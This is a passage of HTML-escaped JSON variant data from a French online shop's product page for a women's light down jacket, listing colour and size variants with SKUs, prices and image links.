Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612878066,&quot;product_id&quot;:7864262525170,&quot;position&quot;:12,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bordeaux \/ M&quot;,&quot;public_title&quot;:&quot;Bordeaux \/ M&quot;,&quot;options&quot;:[&quot;Bordeaux&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204534002,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566690546,&quot;title&quot;:&quot;Bordeaux \/ L&quot;,&quot;option1&quot;:&quot;Bordeaux&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350853#Burgundy Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612878066,&quot;product_id&quot;:7864262525170,&quot;position&quot;:12,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bordeaux \/ L&quot;,&quot;public_title&quot;:&quot;Bordeaux \/ L&quot;,&quot;options&quot;:[&quot;Bordeaux&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204534002,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566723314,&quot;title&quot;:&quot;Bordeaux \/ XL&quot;,&quot;option1&quot;:&quot;Bordeaux&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350853#Burgundy Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612878066,&quot;product_id&quot;:7864262525170,&quot;position&quot;:12,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bordeaux \/ XL&quot;,&quot;public_title&quot;:&quot;Bordeaux \/ XL&quot;,&quot;options&quot;:[&quot;Bordeaux&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204534002,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566756082,&quot;title&quot;:&quot;Bordeaux \/ XXL&quot;,&quot;option1&quot;:&quot;Bordeaux&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350853#Burgundy Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612878066,&quot;product_id&quot;:7864262525170,&quot;position&quot;:12,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bordeaux \/ XXL&quot;,&quot;public_title&quot;:&quot;Bordeaux \/ XXL&quot;,&quot;options&quot;:[&quot;Bordeaux&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204534002,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566788850,&quot;title&quot;:&quot;Bordeaux \/ 3XL&quot;,&quot;option1&quot;:&quot;Bordeaux&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350853#Burgundy Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612878066,&quot;product_id&quot;:7864262525170,&quot;position&quot;:12,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bordeaux \/ 3XL&quot;,&quot;public_title&quot;:&quot;Bordeaux \/ 3XL&quot;,&quot;options&quot;:[&quot;Bordeaux&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204534002,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566821618,&quot;title&quot;:&quot;Bordeaux \/ 4XL&quot;,&quot;option1&quot;:&quot;Bordeaux&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350853#Burgundy Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612878066,&quot;product_id&quot;:7864262525170,&quot;position&quot;:12,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bordeaux \/ 4XL&quot;,&quot;public_title&quot;:&quot;Bordeaux \/ 4XL&quot;,&quot;options&quot;:[&quot;Bordeaux&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204534002,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566854386,&quot;title&quot;:&quot;Bordeaux \/ 5XL&quot;,&quot;option1&quot;:&quot;Bordeaux&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350853#Burgundy Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612878066,&quot;product_id&quot;:7864262525170,&quot;position&quot;:12,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bordeaux \/ 5XL&quot;,&quot;public_title&quot;:&quot;Bordeaux \/ 5XL&quot;,&quot;options&quot;:[&quot;Bordeaux&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204534002,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566887154,&quot;title&quot;:&quot;Rouge \/ XS&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200003699#Red Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612910834,&quot;product_id&quot;:7864262525170,&quot;position&quot;:13,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rouge \/ XS&quot;,&quot;public_title&quot;:&quot;Rouge \/ XS&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204566770,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566919922,&quot;title&quot;:&quot;Rouge \/ S&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200003699#Red Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612910834,&quot;product_id&quot;:7864262525170,&quot;position&quot;:13,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rouge \/ S&quot;,&quot;public_title&quot;:&quot;Rouge \/ S&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204566770,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566952690,&quot;title&quot;:&quot;Rouge \/ M&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200003699#Red Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612910834,&quot;product_id&quot;:7864262525170,&quot;position&quot;:13,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rouge \/ M&quot;,&quot;public_title&quot;:&quot;Rouge \/ M&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204566770,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566985458,&quot;title&quot;:&quot;Rouge \/ L&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200003699#Red Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612910834,&quot;product_id&quot;:7864262525170,&quot;position&quot;:13,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rouge \/ L&quot;,&quot;public_title&quot;:&quot;Rouge \/ L&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204566770,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567018226,&quot;title&quot;:&quot;Rouge \/ XL&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200003699#Red Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612910834,&quot;product_id&quot;:7864262525170,&quot;position&quot;:13,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rouge \/ XL&quot;,&quot;public_title&quot;:&quot;Rouge \/ XL&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204566770,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567050994,&quot;title&quot;:&quot;Rouge \/ XXL&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200003699#Red Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612910834,&quot;product_id&quot;:7864262525170,&quot;position&quot;:13,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rouge \/ XXL&quot;,&quot;public_title&quot;:&quot;Rouge \/ XXL&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204566770,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567083762,&quot;title&quot;:&quot;Rouge \/ 3XL&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200003699#Red Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612910834,&quot;product_id&quot;:7864262525170,&quot;position&quot;:13,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rouge \/ 3XL&quot;,&quot;public_title&quot;:&quot;Rouge \/ 3XL&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204566770,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567116530,&quot;title&quot;:&quot;Rouge \/ 4XL&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200003699#Red Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612910834,&quot;product_id&quot;:7864262525170,&quot;position&quot;:13,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rouge \/ 4XL&quot;,&quot;public_title&quot;:&quot;Rouge \/ 4XL&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204566770,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567149298,&quot;title&quot;:&quot;Rouge \/ 5XL&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200003699#Red Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612910834,&quot;product_id&quot;:7864262525170,&quot;position&quot;:13,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rouge \/ 5XL&quot;,&quot;public_title&quot;:&quot;Rouge \/ 5XL&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204566770,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567182066,&quot;title&quot;:&quot;Framboise \/ XS&quot;,&quot;option1&quot;:&quot;Framboise&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008817#RHODO 